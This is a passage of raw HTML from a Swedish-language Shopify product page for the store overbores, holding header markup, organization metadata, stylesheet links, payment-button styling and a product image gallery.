30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Varukorg</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artiklar</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "overbores",
    
      "logo": "https:\/\/overbores.com\/cdn\/shop\/files\/overbores1.png?v=1689667513\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/overbores.com"
  }
</script>
</div>
      
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--25896270299441__main" class="shopify-section section">
  
<section id="MainProduct-template--25896270299441__main" class="page-width section-template--25896270299441__main-padding" data-section="template--25896270299441__main">
  <link href="//overbores.com/cdn/shop/t/28/assets/section-main-product.css?v=45696271709097824321768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-accordion.css?v=180964204318874863811768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-price.css?v=98846690776184680721768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-rte.css?v=69919436638515329781768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-slider.css?v=21509152082215959751768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-rating.css?v=24573085263941240431768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-loading-overlay.css?v=167310470843593579841768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-deferred-media.css?v=105211437941697141201768476481" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25896270299441__main-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
    .product-form__input input[type='radio'] + label {
      border:1px solid #028590;
    }
    .product-form__input input[type=radio]:checked+label{
      background-color:#028590;
      color:white;
    }
    /* .product-form__submit:hover{
      background-color:#e5a82d;
    } */
    .button:not([disabled]):hover:after{
      box-shadow:none;
    }

    @media screen and (min-width: 750px) {
      .section-template--25896270299441__main-padding {
        padding-top: 0px;
        padding-bottom: 16px;
      }
    }

    button.product-form__submit:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    
    button.product-form__submit.button--secondary:hover{
      box-shadow: 0 0 0 2px ,0 0 0 2px ;
      --border-opacity: 1 !important;
    }


    
    button.product-form__submit{
      background-color: ;
      color: ;
    }
    button.shopify-payment-button__button--unbranded:after{
      box-shadow: 0 0 0 1px ,0 0 0 1px ;
    }
    button.shopify-payment-button__button--unbranded{
      background-color: ;
      color: ;
    }
    
    button.shopify-payment-button__button--unbranded:hover::after{
      background-color: ;
    }

    
    

      button.shopify-payment-button__button--unbranded:after{
        box-shadow: unset;
      }

      button.shopify-payment-button__button--unbranded:hover::after,.shopify-payment-button__button--unbranded{
        background-color: transparent;
        box-shadow: unset;
      }
  
  
      .shopify-payment-button__button--unbranded::selection {
        background-color: transparent;
        opacity: .8;
      }
      
      .shopify-payment-button__button--unbranded:hover,
      .shopify-payment-button__button--unbranded:hover:not([disabled]) {
        background-color: transparent;
        box-shadow: unset;
        opacity: .8;
      }
      
      @media screen and (min-width: 750px) {
        .shopify-payment-button__button--unbranded{
          background-image: url("//overbores.com/cdn/shop/files/betteronbe_-pc.png?v=1763978727");
          background-repeat: no-repeat;
          background-position: center center;
          background-size: 100% 100%;
        }
      }
  
      @media screen and (max-width: 749px) {
        .shopify-payment-button__button--unbranded{
          background-image: url("//overbores.com/cdn/shop/files/betteronbe_-m.png?v=1763978708");
          background-repeat: no-repeat;
          background-position: center center;
          background-size: 100% 100%;
        }
      }
    
</style><script src="//overbores.com/cdn/shop/t/28/assets/product-form.js?v=24702737604959294451768476481" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--25896270299441__main" role="region" class="product__media-gallery" aria-label="Gallerivisning" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--25896270299441__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--25896270299441__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--25896270299441__main">
            Gå vidare till produktinformation
          </a>
          <ul id="Slider-Gallery-template--25896270299441__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list"><li id="Slide-template--25896270299441__main-34767447490865" class="product__media-item grid__item slider__slide is-active" data-media-id="template--25896270299441__main-34767447490865">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=493 493w,
          //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=600 600w,
          //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=713 713w,
          
          
          
          
          
          
          
          
          //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414 750w"
        src="//overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25896270299441__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=493 493w,
        //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=600 600w,
        //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=713 713w,
        
        
        
        
        
        
        
        
        //overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414 750w"
      src="//overbores.com/cdn/shop/products/1690624327880.jpg?v=1690785414&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34767447490865">
    <span class="visually-hidden">
      Öppna mediet 1 i modalfönster
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--25896270299441__main-34767447523633" class="product__media-item grid__item slider__slide" data-media-id="template--25896270299441__main-34767447523633">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=493 493w,
          //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=600 600w,
          //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=713 713w,
          
          
          
          
          
          
          
          
          //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414 750w"
        src="//overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25896270299441__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=493 493w,
        //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=600 600w,
        //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=713 713w,
        
        
        
        
        
        
        
        
        //overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414 750w"
      src="//overbores.com/cdn/shop/products/1690624327899.jpg?v=1690785414&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34767447523633">
    <span class="visually-hidden">
      Öppna mediet 2 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25896270299441__main-34767447556401" class="product__media-item grid__item slider__slide" data-media-id="template--25896270299441__main-34767447556401">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=493 493w,
          //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=600 600w,
          //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=713 713w,
          
          
          
          
          
          
          
          
          //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414 750w"
        src="//overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25896270299441__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=493 493w,
        //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=600 600w,
        //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=713 713w,
        
        
        
        
        
        
        
        
        //overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414 750w"
      src="//overbores.com/cdn/shop/products/1690615685686.jpg?v=1690785414&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34767447556401">
    <span class="visually-hidden">
      Öppna mediet 3 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25896270299441__main-34767447589169" class="product__media-item grid__item slider__slide" data-media-id="template--25896270299441__main-34767447589169">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=493 493w,
          //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=600 600w,
          //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=713 713w,
          
          
          
          
          
          
          
          
          //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414 750w"
        src="//overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25896270299441__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=493 493w,
        //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=600 600w,
        //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=713 713w,
        
        
        
        
        
        
        
        
        //overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414 750w"
      src="//overbores.com/cdn/shop/products/1690615685658.jpg?v=1690785414&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34767447589169">
    <span class="visually-hidden">
      Öppna mediet 4 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25896270299441__main-34767447621937" class="product__media-item grid__item slider__slide" data-media-id="template--25896270299441__main-34767447621937">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=493 493w,
          //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=600 600w,
          //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=713 713w,
          
          
          
          
          
          
          
          
          //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414 750w"
        src="//overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25896270299441__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=493 493w,
        //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=600 600w,
        //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=713 713w,
        
        
        
        
        
        
        
        
        //overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414 750w"
      src="//overbores.com/cdn/shop/products/1690615685702.webp?v=1690785414&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34767447621937">
    <span class="visually-hidden">
      Öppna mediet 5 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25896270299441__main-34767447654705" class="product__media-item grid__item slider__slide" data-media-id="template--25896270299441__main-34767447654705">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=493 493w,
          //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=600 600w,
          //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=713 713w,
          
          
          
          
          
          
          
          
          //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414 750w"
        src="//overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25896270299441__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 133.33333333333334%;">
    <img
      srcset="//overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=493 493w,
        //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=600 600w,
        //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=713 713w,
        
        
        
        
        
        
        
        
        //overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414 750w"
      src="//overbores.com/cdn/shop/products/1690624327890.jpg?v=1690785414&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="1298"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="34767447654705">
    <span class="visually-hidden">
      Öppna mediet 6 i modalfönster
    </span>
  </button>
</modal-opener></li><li id="Slide-template--25896270299441__main-34767447687473" class="product__media-item grid__item slider__slide" data-media-id="template--25896270299441__main-34767447687473">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 133.33333333333334%;">
      <img
        srcset="//overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=493 493w,
          //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=600 600w,
          //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=713 713w,
          
          
          
          
          
          
          
          
          //overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414 750w"
        src="//overbores.com/cdn/shop/products/1690615685713.jpg?v=1690785414&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="1298"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25896270299441__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
